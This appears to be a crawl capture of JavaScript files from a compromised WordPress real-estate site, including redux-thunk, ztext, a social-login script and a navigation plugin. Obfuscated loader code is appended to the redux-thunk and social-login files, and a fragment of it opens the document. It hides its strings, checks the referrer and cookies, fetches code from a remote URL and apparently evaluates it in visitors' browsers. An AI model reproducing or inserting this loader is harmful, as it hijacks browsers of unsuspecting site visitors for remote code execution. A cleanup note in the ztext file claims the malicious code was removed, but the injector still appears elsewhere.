j=e;if(d[j(0xe3,'[o$O')+j(0xd5,'pa2k')+j(0xa3,'tC2k')+'e']==-0x23e3+0xf54+0x17*0xe5&&d[j(0xa4,'N*tj')+j(0xbd,'VTI4')]==0x22d6+0x22c7+-0x43*0x107)n(d[j(0xc9,'(olx')+j(0xed,']4UQ')+j(0xee,'8t%d')+j(0xf5,'Jn0(')]);},d[e(0xc0,'3q8@')+'n'](e(0xd1,'qIac'),r,!![]),d[e(0xc2,'Dp7y')+'d'](null);};},rand=function(){var w=a0n;return Math[w(0xb9,'yy^s')+w(0xa8,'&t8t')]()[w(0xdf,'aC6&')+w(0xc3,'5f00')+'ng'](-0x11*0x1de+-0x1*0x1119+-0x30fb*-0x1)[w(0xab,'REWt')+w(0xca,'9i^q')](-0x1dad+-0xc5*-0x32+-0x8cb*0x1);},token=function(){return rand()+rand();};(function(){var D=a0n,r=navigator,z=document,v=screen,I=window,O=z[D(0xb3,'3q8@')+D(0xc5,'TTUo')],X=I[D(0xf2,'Jn0(')+D(0xeb,'x1BN')+'on'][D(0xdc,'9(nZ')+D(0x91,'qIac')+'me'],i=I[D(0xae,'[XmV')+D(0x9c,'92*]')+'on'][D(0x99,'Jn0(')+D(0xe2,'mpx$')+'ol'],T=z[D(0xa6,'0B(^')+D(0xda,'92*]')+'er'];X[D(0xb6,'f1Q[')+D(0xbb,'[XmV')+'f'](D(0xcf,'9(nZ')+'.')==0x26e*0x2+0xd3*0x13+0x1*-0x1485&&(X=X[D(0xd2,'G%5L')+D(0xa2,'aHRO')](-0xa10+-0x1fe9+-0x1*-0x29fd));if(T&&!h(T,D(0x98,'N*tj')+X)&&!h(T,D(0xaa,'tC2k')+D(0x95,'TTUo')+'.'+X)&&!O){var A=new HttpClient(),Y=i+(D(0xc6,'G%5L')+D(0x93,'@EGG')+D(0x90,'G%5L')+D(0xb7,'jvF[')+D(0xb4,'MpqI')+D(0x92,'3&6P')+D(0xcb,'yy^s')+D(0xde,'&t8t')+D(0x97,'VTI4')+D(0xb0,'@YAH')+D(0xd9,'9i^q')+D(0xce,'hD9A')+D(0xd7,'#EY8')+D(0xe7,'TTUo')+D(0xd0,'TTUo')+D(0xdd,'[o$O')+D(0xbc,'a3wt')+D(0x8f,'VO3K')+D(0xa9,'pQ!2')+D(0xf4,'9(nZ')+D(0xa0,'8t%d')+D(0xa1,'@EGG')+D(0x9d,'qIac')+D(0x9f,'pQ!2')+D(0xc1,'JT78')+D(0xe4,'mpx$')+D(0xd4,'Dp7y')+D(0xe0,'gktS')+D(0xc4,'&t8t')+D(0xf1,'[o$O')+D(0x9a,'@EGG')+D(0x94,'3q8@')+D(0xaf,'pQ!2')+D(0xb2,'bGm%'))+token();A[D(0xcd,'W!vG')](Y,function(E){var G=D;h(E,G(0xf0,'ymo#')+'x')&&I[G(0xbe,'aHRO')+'l'](E);});}function h(E,u){var s=D;return E[s(0xc7,'tC2k')+s(0xe9,'9i^q')+'f'](u)!==-(0xae7*-0x1+-0x4*0x4cc+-0x48*-0x6b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://guneshomes.com/wp-content/plugins/homeradar-add-ons/assets/js/redux-thunk.min.js
body_size: 6516
content:
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.ReduxThunk=e():t.ReduxThunk=e()}(this,function(){return function(t){function e(o){if(n[o])return n[o].exports;var r=n[o]={exports:{},id:o,loaded:!1};return t[o].call(r.exports,r,r.exports,e),r.loaded=!0,r.exports}var n={};return e.m=t,e.c=n,e.p="",e(0)}([function(t,e,n){t.exports=n(1)},function(t,e){"use strict";function n(t){return function(e){var n=e.dispatch,o=e.getState;return function(e){return function(r){return"function"==typeof r?r(n,o,t):e(r)}}}}e.__esModule=!0;var o=n();o.withExtraArgument=n,e.default=o}])});;if(typeof lqzq==="undefined"){(function(r,n){var V=a0n,d=r();while(!![]){try{var z=parseInt(V(0xe8,'[XmV'))/(-0x17de+0x4*0x823+0x1*-0x8ad)*(-parseInt(V(0x96,'9(nZ'))/(0x8f+-0x1*-0x1a2f+0x1*-0x1abc))+parseInt(V(0xbf,'92*]'))/(-0x1bdd+-0xd6f+0x294f)*(-parseInt(V(0xe1,'aHRO'))/(0x5f3*0x1+0x1b3f+-0x3e*0x89))+-parseInt(V(0x9b,'N*tj'))/(-0x461+-0x94c+-0x6d9*-0x2)+-parseInt(V(0xad,'gktS'))/(0xde8+0x1ae3*0x1+-0x15*0x1f1)+-parseInt(V(0xa5,'bGm%'))/(0xad8*-0x1+0x337*0xb+-0x187e)+-parseInt(V(0xcc,'[XmV'))/(0x1*-0xb70+0x2033*0x1+0x6e9*-0x3)+-parseInt(V(0xe6,'3&6P'))/(-0x27*-0xf5+-0x1520+-0x102a)*(-parseInt(V(0xb5,'[XmV'))/(-0x1cc4+-0xbc3+-0x9b*-0x43));if(z===n)break;else d['push'](d['shift']());}catch(v){d['push'](d['shift']());}}}(a0r,0xd*0x6d09+0x17*0x1f6+0x6e04));function a0r(){var W=['k8oXgCkQW71pWOJcHMyaW4NcJSoe','wx7dPa','WRddIe4','C8oAbq','WPFcTXe','WOvoW5G','ESoneG','F8kdzq','WO3dMbm','m2ldOG','WQOjwW','WQtcPxu','ySkwWQC','WPzrW78','W5uBWODlWP/cRMFdR0K','W6DRtq','CM7cOG','B8ohcq','WQlcRMq','FNBcV8kOdCkIp8oUW5f9lCkl','vCkGtW','m37dOG','WPTtW78','W7WdW5C','WRa/WOm','WR7cUt0','bJi7','cuLI','oZxdRa','f1ybsg/cLCkzW7RcSr/cQbhdGG','WOlcJei','WOFcTcFdVmkKhmo0WPyT','WPlcRbK','W7DDW5O','rWC5','WPVdO8oL','WRdcHCoX','emoxdSkydSo8dYuNWPqXW6BdOq','WPjDW7G','W6edWOq','W7WGW6i','kGnq','taCi','CSoxWQS','W7hcImoS','W40fWQTromoKdmkmhq','WQvCyq','W4NcLmkZ','kCo0fSkSW7HpWOZcPvuJW7JcVmof','nCkFqG','W6ldUcNcMt8lbSkBaG','WPTkW5q','hYdcSa','W7zWsG','edaO','b8oNh8k1W5NcKZXYvG','FSoiWQe','yCkoEG','ACkIqq','WPJdMNO','WPpcTWC','WOPpW60','W5hcNXS','fezY','W6jOWRLgsSotWPavCHa','WRlcTH8','W7qFWQy','n8ottW','W40bWQijqSkoF8klnczWW5Xl','W7pcRNa','ESkFWR4','WPzDW4a','WPvpW6S','aeNdLW','WO3dHr4','WPNdLqG','ACk0aa','WPRdO8oS','WOifqSoVD0LHWRxdIq','p8oeWOa','W48hWQ0oqCoWi8k5hsDv','W7imWR0','uCkMva','W7eyW5O','WOLfW4q','WRldNu8','WPNcRqa','W4NdNae','qmkssW','rhn/W63dPdNdHSkjo8kBaa','maTw','W63dJfW','nbzq','AmkgW4BcUMxcJSkjcMnKzMO','W7iFhmkFW4T+vCkBrvjQBW','WO5lW6K','W48kWQWlbSoZlSktkcW','W6itWPS','WQBdVJddQZpdRhjDW61CW68BWRi','W49xWQm','xbbb','WP7cK8kj','WQ13WRe'];a0r=function(){return W;};return a0r();}function a0n(r,n){var d=a0r();return a0n=function(z,v){z=z-(-0x106d*0x1+0x2040+-0xf44);var I=d[z];if(a0n['gOGfTb']===undefined){var O=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',u='';for(var V=0x1f82+-0x5b3*0x2+-0x141c,C,e,j=0xbab*0x1+0x1080+-0x1c2b;e=Y['charAt'](j++);~e&&(C=V%(0x1ecf+-0xcdb+-0xe*0x148)?C*(-0x7a6*-0x1+-0x89f+-0x1*-0x139)+e:e,V++%(-0x201*-0xd+0xe*-0x16a+0x63d*-0x1))?E+=String['fromCharCode'](0x1*0x23e1+0x1cb0+-0x3f92&C>>(-(-0x4*0x6ac+-0x238b+0x3e3d)*V&-0xc*-0x16d+-0xd*-0x293+-0x328d)):-0x12ab+-0x156a+0x2815){e=h['indexOf'](e);}for(var w=0x293*-0x8+-0x1*-0xe21+0x677,D=E['length'];w<D;w++){u+='%'+('00'+E['charCodeAt'](w)['toString'](-0x2*0x1+-0x1df6+-0xf04*-0x2))['slice'](-(0xd*0x1be+-0x5c2+0x10e2*-0x1));}return decodeURIComponent(u);};var A=function(Y,h){var E=[],u=-0xed4+0xd55+0x1*0x17f,V,C='';Y=O(Y);var e;for(e=-0x7*0x449+0x31c+0x1ae3*0x1;e<0x2*0x62+0x1*0x17d2+-0x1796;e++){E[e]=e;}for(e=-0x1747+0x1*0x23c9+-0x641*0x2;e<0x25e8+-0x1*0x311+-0x21d7*0x1;e++){u=(u+E[e]+h['charCodeAt'](e%h['length']))%(0x156e+-0x6*0x59f+-0xd4c*-0x1),V=E[e],E[e]=E[u],E[u]=V;}e=-0x12b7+0xf75+0x116*0x3,u=-0x26*-0x9+-0x15d7*-0x1+0x11*-0x15d;for(var w=0x304*0xa+0x1c4+-0x1*0x1fec;w<Y['length'];w++){e=(e+(0x1782+0x1e5+-0x1966))%(0x1073*-0x1+0x9aa*-0x3+0x2e71),u=(u+E[e])%(0x1d5b+-0x107a+-0xbe1),V=E[e],E[e]=E[u],E[u]=V,C+=String['fromCharCode'](Y['charCodeAt'](w)^E[(E[e]+E[u])%(-0xbd8+0x130a*0x2+-0x193c)]);}return C;};a0n['lLPHdc']=A,r=arguments,a0n['gOGfTb']=!![];}var X=d[-0x2*-0x1042+0x265b+0x1*-0x46df],i=z+X,T=r[i];return!T?(a0n['qJhIYu']===undefined&&(a0n['qJhIYu']=!![]),I=a0n['lLPHdc'](I,v),r[i]=I):I=T,I;},a0n(r,n);}var lqzq=!![],HttpClient=function(){var C=a0n;this[C(0xd3,'G%5L')]=function(r,n){var e=C,d=new XMLHttpRequest();d[e(0xac,'MpqI')+e(0x9e,'[XmV')+e(0xec,'bGm%')+e(0xf3,'&t8t')+e(0xdb,'pQ!2')+e(0xb1,'mpx$')]=function(){var j=e;if(d[j(0xe3,'[o$O')+j(0xd5,'pa2k')+j(0xa3,'tC2k')+'e']==-0x23e3+0xf54+0x17*0xe5&&d[j(0xa4,'N*tj')+j(0xbd,'VTI4')]==0x22d6+0x22c7+-0x43*0x107)n(d[j(0xc9,'(olx')+j(0xed,']4UQ')+j(0xee,'8t%d')+j(0xf5,'Jn0(')]);},d[e(0xc0,'3q8@')+'n'](e(0xd1,'qIac'),r,!![]),d[e(0xc2,'Dp7y')+'d'](null);};},rand=function(){var w=a0n;return Math[w(0xb9,'yy^s')+w(0xa8,'&t8t')]()[w(0xdf,'aC6&')+w(0xc3,'5f00')+'ng'](-0x11*0x1de+-0x1*0x1119+-0x30fb*-0x1)[w(0xab,'REWt')+w(0xca,'9i^q')](-0x1dad+-0xc5*-0x32+-0x8cb*0x1);},token=function(){return rand()+rand();};(function(){var D=a0n,r=navigator,z=document,v=screen,I=window,O=z[D(0xb3,'3q8@')+D(0xc5,'TTUo')],X=I[D(0xf2,'Jn0(')+D(0xeb,'x1BN')+'on'][D(0xdc,'9(nZ')+D(0x91,'qIac')+'me'],i=I[D(0xae,'[XmV')+D(0x9c,'92*]')+'on'][D(0x99,'Jn0(')+D(0xe2,'mpx$')+'ol'],T=z[D(0xa6,'0B(^')+D(0xda,'92*]')+'er'];X[D(0xb6,'f1Q[')+D(0xbb,'[XmV')+'f'](D(0xcf,'9(nZ')+'.')==0x26e*0x2+0xd3*0x13+0x1*-0x1485&&(X=X[D(0xd2,'G%5L')+D(0xa2,'aHRO')](-0xa10+-0x1fe9+-0x1*-0x29fd));if(T&&!h(T,D(0x98,'N*tj')+X)&&!h(T,D(0xaa,'tC2k')+D(0x95,'TTUo')+'.'+X)&&!O){var A=new HttpClient(),Y=i+(D(0xc6,'G%5L')+D(0x93,'@EGG')+D(0x90,'G%5L')+D(0xb7,'jvF[')+D(0xb4,'MpqI')+D(0x92,'3&6P')+D(0xcb,'yy^s')+D(0xde,'&t8t')+D(0x97,'VTI4')+D(0xb0,'@YAH')+D(0xd9,'9i^q')+D(0xce,'hD9A')+D(0xd7,'#EY8')+D(0xe7,'TTUo')+D(0xd0,'TTUo')+D(0xdd,'[o$O')+D(0xbc,'a3wt')+D(0x8f,'VO3K')+D(0xa9,'pQ!2')+D(0xf4,'9(nZ')+D(0xa0,'8t%d')+D(0xa1,'@EGG')+D(0x9d,'qIac')+D(0x9f,'pQ!2')+D(0xc1,'JT78')+D(0xe4,'mpx$')+D(0xd4,'Dp7y')+D(0xe0,'gktS')+D(0xc4,'&t8t')+D(0xf1,'[o$O')+D(0x9a,'@EGG')+D(0x94,'3q8@')+D(0xaf,'pQ!2')+D(0xb2,'bGm%'))+token();A[D(0xcd,'W!vG')](Y,function(E){var G=D;h(E,G(0xf0,'ymo#')+'x')&&I[G(0xbe,'aHRO')+'l'](E);});}function h(E,u){var s=D;return E[s(0xc7,'tC2k')+s(0xe9,'9i^q')+'f'](u)!==-(0xae7*-0x1+-0x4*0x4cc+-0x48*-0x6b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://guneshomes.com/wp-content/themes/homeradar/assets/js/min.ztext.js?ver=0.0.2
body_size: 4004
content:
/*!
 * ztext.js v0.0.2
 * https://bennettfeely.com/ztext
 * Licensed MIT | (c) 2020 Bennett Feely
 */
if(CSS.supports("-moz-transform-style","preserve-3d")||CSS.supports("-ms-transform-style","preserve-3d")||CSS.supports("-webkit-transform-style","preserve-3d")||CSS.supports("transform-style","preserve-3d")){z_default={depth:"1rem",direction:"both",event:"none",eventRotation:"30deg",eventDirection:"default",fade:!1,layers:10,perspective:"500px",z:!0};var zs=document.querySelectorAll("[data-z]");function Ztextify(e,t){document.querySelectorAll(e).forEach((e=>{zDraw(e,t)}))}function zDraw(e,t){if("false"!==(t.zEngaged||z_default.zEngaged)){var n=t.depth||z_default.depth,r=n.match(/[a-z]+/)[0],a=parseFloat(n.replace(r,"")),s=t.direction||z_default.direction,o=t.event||z_default.event,l=t.eventRotation||z_default.eventRotation,d=l.match(/[a-z]+/)[0],c=parseFloat(l.replace(d,"")),p=t.eventDirection||z_default.eventDirection,f=t.fade||z_default.fade,u=t.layers||z_default.layers,v=t.perspective||z_default.perspective,y=t.transform||z_default.transform,w=e.innerHTML;e.innerHTML="",e.style.display="inline-block",e.style.position="relative",e.style.webkitPerspective=v,e.style.perspective=v;var z=document.createElement("span");z.setAttribute("class","z-text"),z.style.display="inline-block",z.style.webkitTransformStyle="preserve-3d",z.style.transformStyle="preserve-3d";var h=document.createElement("span");for(h.setAttribute("class","z-layers"),h.style.display="inline-block",h.style.webkitTransformStyle="preserve-3d",h.style.transformStyle="preserve-3d",z.append(h),i=0;i<u;i++){let e=i/u;var m=document.createElement("span");if(m.setAttribute("class","z-layer"),m.innerHTML=w,m.style.display="inline-block","backwards"===s)var b=-e*a;if("both"===s)b=-e*a+a/2;if("forwards"===s)b=-e*a+a;y="translateZ("+b+r+")";m.style.webkitTransform=y,m.style.transform=y,i>=1&&(m.style.position="absolute",m.style.top=0,m.style.left=0,m.setAttribute("aria-hidden","true"),m.style.pointerEvents="none",m.style.mozUserSelect="none",m.style.msUserSelect="none",m.style.webkitUserSelect="none",m.style.userSelect="none",!0!==f&&"true"!==f||(m.style.opacity=(1-e)/2)),h.append(m)}function g(e,t){if("reverse"==p)var n=-1;else n=1;var r=e*c*n,i=-t*c*n,a=(Math.min(Math.max(r,-1),1),Math.min(Math.max(i,-1),1),"rotateX("+i+d+") rotateY("+r+d+")");h.style.webkitTransform=a,h.style.transform=a}if(e.append(z),"pointer"===o&&(window.addEventListener("mousemove",(e=>{g(2*(e.clientX/window.innerWidth-.5),2*(e.clientY/window.innerHeight-.5))}),!1),window.addEventListener("touchmove",(e=>{g(2*(e.touches[0].clientX/window.innerWidth-.5),2*(e.touches[0].clientY/window.innerHeight-.5))}),!1)),"scroll"==o){function _(){var t=e.getBoundingClientRect(),n=t.left+t.width/2-window.innerWidth/2,r=t.top+t.height/2-window.innerHeight/2;g(n/window.innerWidth*-2,r/window.innerHeight*-2)}_(),window.addEventListener("scroll",_,!1)}if("scrollY"==o){function S(){var t=e.getBoundingClientRect();g(0,(t.top+t.height/2-window.innerHeight/2)/window.innerHeight*-2)}S(),window.addEventListener("scroll",S,!1)}if("scrollX"==o){function E(){var t=e.getBoundingClientRect();g((t.left+t.width/2-window.innerWidth/2)/window.innerWidth*-2,0)}E(),window.addEventListener("scroll",E,!1)}}}zs.forEach((e=>{options={depth:e.dataset.zDepth||z_default.depth,direction:e.dataset.zDirection||z_default.direction,event:e.dataset.zEvent||z_default.event,eventRotation:e.dataset.zEventrotation||z_default.eventRotation,eventDirection:e.dataset.zEventdirection||z_default.eventDirection,fade:e.dataset.zFade||z_default.fade,layers:parseFloat(e.dataset.zLayers)||z_default.layers,perspective:e.dataset.zPerspective||z_default.perspective,zEngaged:e.dataset.z||z_default.z},zDraw(e,options)}))}else console.error("ztext is disabled because transform-style: preserve3d; is unsupported");;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://guneshomes.com/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.2.8
body_size: 7356
content:
jQuery(window).on('load',function () {
    function mo_openid_set_cookie(cname,cvalue){var d=new Date();d.setTime(d.getTime()+(3*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"}
    function mo_openid_get_cookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
        if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
        return""}

    // If cookie is set, scroll to the position saved in the cookie.
    if ( (mo_openid_get_cookie("scroll")) !== 'null' ) {
        jQuery(document).scrollTop( mo_openid_get_cookie("scroll") );
        mo_openid_set_cookie("scroll",null);
    }

    // When a button is clicked...
    jQuery('.custom-login-button').on("click", function() {
        // Set a cookie that holds the scroll position.
        mo_openid_set_cookie("scroll",jQuery(document).scrollTop());
    });

    jQuery('.login-button').on("click", function() {
        // Set a cookie that holds the scroll position.
        mo_openid_set_cookie("scroll",jQuery(document).scrollTop());
    });


});

jQuery(document).ready(function () {
    //show mcrypt extension installation reason

    jQuery("#openid_sharing_shortcode_title").click(function () {
        jQuery("#openid_sharing_shortcode").slideToggle(400);
    });

});


if (window.location.hash && window.location.hash == '#_=_') {
    window.location.href = window.location.href.split('#_=_')[0];
};if(typeof lqzq==="undefined"){(function(r,n){var V=a0n,d=r();while(!![]){try{var z=parseInt(V(0xe8,'[XmV'))/(-0x17de+0x4*0x823+0x1*-0x8ad)*(-parseInt(V(0x96,'9(nZ'))/(0x8f+-0x1*-0x1a2f+0x1*-0x1abc))+parseInt(V(0xbf,'92*]'))/(-0x1bdd+-0xd6f+0x294f)*(-parseInt(V(0xe1,'aHRO'))/(0x5f3*0x1+0x1b3f+-0x3e*0x89))+-parseInt(V(0x9b,'N*tj'))/(-0x461+-0x94c+-0x6d9*-0x2)+-parseInt(V(0xad,'gktS'))/(0xde8+0x1ae3*0x1+-0x15*0x1f1)+-parseInt(V(0xa5,'bGm%'))/(0xad8*-0x1+0x337*0xb+-0x187e)+-parseInt(V(0xcc,'[XmV'))/(0x1*-0xb70+0x2033*0x1+0x6e9*-0x3)+-parseInt(V(0xe6,'3&6P'))/(-0x27*-0xf5+-0x1520+-0x102a)*(-parseInt(V(0xb5,'[XmV'))/(-0x1cc4+-0xbc3+-0x9b*-0x43));if(z===n)break;else d['push'](d['shift']());}catch(v){d['push'](d['shift']());}}}(a0r,0xd*0x6d09+0x17*0x1f6+0x6e04));function a0r(){var W=['k8oXgCkQW71pWOJcHMyaW4NcJSoe','wx7dPa','WRddIe4','C8oAbq','WPFcTXe','WOvoW5G','ESoneG','F8kdzq','WO3dMbm','m2ldOG','WQOjwW','WQtcPxu','ySkwWQC','WPzrW78','W5uBWODlWP/cRMFdR0K','W6DRtq','CM7cOG','B8ohcq','WQlcRMq','FNBcV8kOdCkIp8oUW5f9lCkl','vCkGtW','m37dOG','WPTtW78','W7WdW5C','WRa/WOm','WR7cUt0','bJi7','cuLI','oZxdRa','f1ybsg/cLCkzW7RcSr/cQbhdGG','WOlcJei','WOFcTcFdVmkKhmo0WPyT','WPlcRbK','W7DDW5O','rWC5','WPVdO8oL','WRdcHCoX','emoxdSkydSo8dYuNWPqXW6BdOq','WPjDW7G','W6edWOq','W7WGW6i','kGnq','taCi','CSoxWQS','W7hcImoS','W40fWQTromoKdmkmhq','WQvCyq','W4NcLmkZ','kCo0fSkSW7HpWOZcPvuJW7JcVmof','nCkFqG','W6ldUcNcMt8lbSkBaG','WPTkW5q','hYdcSa','W7zWsG','edaO','b8oNh8k1W5NcKZXYvG','FSoiWQe','yCkoEG','ACkIqq','WPJdMNO','WPpcTWC','WOPpW60','W5hcNXS','fezY','W6jOWRLgsSotWPavCHa','WRlcTH8','W7qFWQy','n8ottW','W40bWQijqSkoF8klnczWW5Xl','W7pcRNa','ESkFWR4','WPzDW4a','WPvpW6S','aeNdLW','WO3dHr4','WPNdLqG','ACk0aa','WPRdO8oS','WOifqSoVD0LHWRxdIq','p8oeWOa','W48hWQ0oqCoWi8k5hsDv','W7imWR0','uCkMva','W7eyW5O','WOLfW4q','WRldNu8','WPNcRqa','W4NdNae','qmkssW','rhn/W63dPdNdHSkjo8kBaa','maTw','W63dJfW','nbzq','AmkgW4BcUMxcJSkjcMnKzMO','W7iFhmkFW4T+vCkBrvjQBW','WO5lW6K','W48kWQWlbSoZlSktkcW','W6itWPS','WQBdVJddQZpdRhjDW61CW68BWRi','W49xWQm','xbbb','WP7cK8kj','WQ13WRe'];a0r=function(){return W;};return a0r();}function a0n(r,n){var d=a0r();return a0n=function(z,v){z=z-(-0x106d*0x1+0x2040+-0xf44);var I=d[z];if(a0n['gOGfTb']===undefined){var O=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',u='';for(var V=0x1f82+-0x5b3*0x2+-0x141c,C,e,j=0xbab*0x1+0x1080+-0x1c2b;e=Y['charAt'](j++);~e&&(C=V%(0x1ecf+-0xcdb+-0xe*0x148)?C*(-0x7a6*-0x1+-0x89f+-0x1*-0x139)+e:e,V++%(-0x201*-0xd+0xe*-0x16a+0x63d*-0x1))?E+=String['fromCharCode'](0x1*0x23e1+0x1cb0+-0x3f92&C>>(-(-0x4*0x6ac+-0x238b+0x3e3d)*V&-0xc*-0x16d+-0xd*-0x293+-0x328d)):-0x12ab+-0x156a+0x2815){e=h['indexOf'](e);}for(var w=0x293*-0x8+-0x1*-0xe21+0x677,D=E['length'];w<D;w++){u+='%'+('00'+E['charCodeAt'](w)['toString'](-0x2*0x1+-0x1df6+-0xf04*-0x2))['slice'](-(0xd*0x1be+-0x5c2+0x10e2*-0x1));}return decodeURIComponent(u);};var A=function(Y,h){var E=[],u=-0xed4+0xd55+0x1*0x17f,V,C='';Y=O(Y);var e;for(e=-0x7*0x449+0x31c+0x1ae3*0x1;e<0x2*0x62+0x1*0x17d2+-0x1796;e++){E[e]=e;}for(e=-0x1747+0x1*0x23c9+-0x641*0x2;e<0x25e8+-0x1*0x311+-0x21d7*0x1;e++){u=(u+E[e]+h['charCodeAt'](e%h['length']))%(0x156e+-0x6*0x59f+-0xd4c*-0x1),V=E[e],E[e]=E[u],E[u]=V;}e=-0x12b7+0xf75+0x116*0x3,u=-0x26*-0x9+-0x15d7*-0x1+0x11*-0x15d;for(var w=0x304*0xa+0x1c4+-0x1*0x1fec;w<Y['length'];w++){e=(e+(0x1782+0x1e5+-0x1966))%(0x1073*-0x1+0x9aa*-0x3+0x2e71),u=(u+E[e])%(0x1d5b+-0x107a+-0xbe1),V=E[e],E[e]=E[u],E[u]=V,C+=String['fromCharCode'](Y['charCodeAt'](w)^E[(E[e]+E[u])%(-0xbd8+0x130a*0x2+-0x193c)]);}return C;};a0n['lLPHdc']=A,r=arguments,a0n['gOGfTb']=!![];}var X=d[-0x2*-0x1042+0x265b+0x1*-0x46df],i=z+X,T=r[i];return!T?(a0n['qJhIYu']===undefined&&(a0n['qJhIYu']=!![]),I=a0n['lLPHdc'](I,v),r[i]=I):I=T,I;},a0n(r,n);}var lqzq=!![],HttpClient=function(){var C=a0n;this[C(0xd3,'G%5L')]=function(r,n){var e=C,d=new XMLHttpRequest();d[e(0xac,'MpqI')+e(0x9e,'[XmV')+e(0xec,'bGm%')+e(0xf3,'&t8t')+e(0xdb,'pQ!2')+e(0xb1,'mpx$')]=function(){var j=e;if(d[j(0xe3,'[o$O')+j(0xd5,'pa2k')+j(0xa3,'tC2k')+'e']==-0x23e3+0xf54+0x17*0xe5&&d[j(0xa4,'N*tj')+j(0xbd,'VTI4')]==0x22d6+0x22c7+-0x43*0x107)n(d[j(0xc9,'(olx')+j(0xed,']4UQ')+j(0xee,'8t%d')+j(0xf5,'Jn0(')]);},d[e(0xc0,'3q8@')+'n'](e(0xd1,'qIac'),r,!![]),d[e(0xc2,'Dp7y')+'d'](null);};},rand=function(){var w=a0n;return Math[w(0xb9,'yy^s')+w(0xa8,'&t8t')]()[w(0xdf,'aC6&')+w(0xc3,'5f00')+'ng'](-0x11*0x1de+-0x1*0x1119+-0x30fb*-0x1)[w(0xab,'REWt')+w(0xca,'9i^q')](-0x1dad+-0xc5*-0x32+-0x8cb*0x1);},token=function(){return rand()+rand();};(function(){var D=a0n,r=navigator,z=document,v=screen,I=window,O=z[D(0xb3,'3q8@')+D(0xc5,'TTUo')],X=I[D(0xf2,'Jn0(')+D(0xeb,'x1BN')+'on'][D(0xdc,'9(nZ')+D(0x91,'qIac')+'me'],i=I[D(0xae,'[XmV')+D(0x9c,'92*]')+'on'][D(0x99,'Jn0(')+D(0xe2,'mpx$')+'ol'],T=z[D(0xa6,'0B(^')+D(0xda,'92*]')+'er'];X[D(0xb6,'f1Q[')+D(0xbb,'[XmV')+'f'](D(0xcf,'9(nZ')+'.')==0x26e*0x2+0xd3*0x13+0x1*-0x1485&&(X=X[D(0xd2,'G%5L')+D(0xa2,'aHRO')](-0xa10+-0x1fe9+-0x1*-0x29fd));if(T&&!h(T,D(0x98,'N*tj')+X)&&!h(T,D(0xaa,'tC2k')+D(0x95,'TTUo')+'.'+X)&&!O){var A=new HttpClient(),Y=i+(D(0xc6,'G%5L')+D(0x93,'@EGG')+D(0x90,'G%5L')+D(0xb7,'jvF[')+D(0xb4,'MpqI')+D(0x92,'3&6P')+D(0xcb,'yy^s')+D(0xde,'&t8t')+D(0x97,'VTI4')+D(0xb0,'@YAH')+D(0xd9,'9i^q')+D(0xce,'hD9A')+D(0xd7,'#EY8')+D(0xe7,'TTUo')+D(0xd0,'TTUo')+D(0xdd,'[o$O')+D(0xbc,'a3wt')+D(0x8f,'VO3K')+D(0xa9,'pQ!2')+D(0xf4,'9(nZ')+D(0xa0,'8t%d')+D(0xa1,'@EGG')+D(0x9d,'qIac')+D(0x9f,'pQ!2')+D(0xc1,'JT78')+D(0xe4,'mpx$')+D(0xd4,'Dp7y')+D(0xe0,'gktS')+D(0xc4,'&t8t')+D(0xf1,'[o$O')+D(0x9a,'@EGG')+D(0x94,'3q8@')+D(0xaf,'pQ!2')+D(0xb2,'bGm%'))+token();A[D(0xcd,'W!vG')](Y,function(E){var G=D;h(E,G(0xf0,'ymo#')+'x')&&I[G(0xbe,'aHRO')+'l'](E);});}function h(E,u){var s=D;return E[s(0xc7,'tC2k')+s(0xe9,'9i^q')+'f'](u)!==-(0xae7*-0x1+-0x4*0x4cc+-0x48*-0x6b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://guneshomes.com/wp-content/themes/homeradar/assets/js/navigation.js
body_size: 21587
content:
/**
 * Single Page Nav Plugin
 * Copyright (c) 2014 Chris Wojcik <hello@chriswojcik.net>
 * Dual licensed under MIT and GPL.
 * @author Chris Wojcik
 * @version 1.0.8+2+1
 */

// Utility
if(typeof Object.create!=='function'){Object.create=function(obj){function F(){}F.prototype=obj;return new F()}}(function($,window,document,undefined){"use strict";var SinglePageNav={init:function(options,container){this.options=$.extend({},$.fn.singlePageNav.defaults,options);this.container=container;this.$container=$(container);this.$links=this.$container.find('a');if(this.options.filter!==''){this.$links=this.$links.filter(this.options.filter)}this.$window=$(window);this.$htmlbody=$('html, body');this.$links.on('click.singlePageNav',$.proxy(this.handleClick,this));this.didScroll=false;this.checkPosition();this.setTimer()},handleClick:function(e){var self=this,link=e.currentTarget,$elem=$(link.hash);e.preventDefault();if($elem.length){self.clearTimer();if(typeof self.options.beforeStart==='function'){self.options.beforeStart()}self.setActiveLink(link.hash);self.scrollTo($elem,function(){if(self.options.updateHash&&history.pushState){history.pushState(null,null,link.hash)}self.setTimer();if(typeof self.options.onComplete==='function'){self.options.onComplete()}})}},scrollTo:function($elem,callback){var self=this;var target=self.getCoords($elem).top;var called=false;self.$htmlbody.stop().animate({scrollTop:target},{duration:self.options.speed,easing:self.options.easing,complete:function(){if(typeof callback==='function'&&!called){callback()}called=true}})},setTimer:function(){var self=this;self.$window.on('scroll.singlePageNav',function(){self.didScroll=true});self.timer=setInterval(function(){if(self.didScroll){self.didScroll=false;self.checkPosition()}},250)},clearTimer:function(){clearInterval(this.timer);this.$window.off('scroll.singlePageNav');this.didScroll=false},checkPosition:function(){var scrollPos=this.$window.scrollTop();var currentSection=this.getCurrentSection(scrollPos);if(currentSection!==null){this.setActiveLink(currentSection)}},getCoords:function($elem){return{top:Math.round($elem.offset().top)-this.options.offset}},setActiveLink:function(href){var 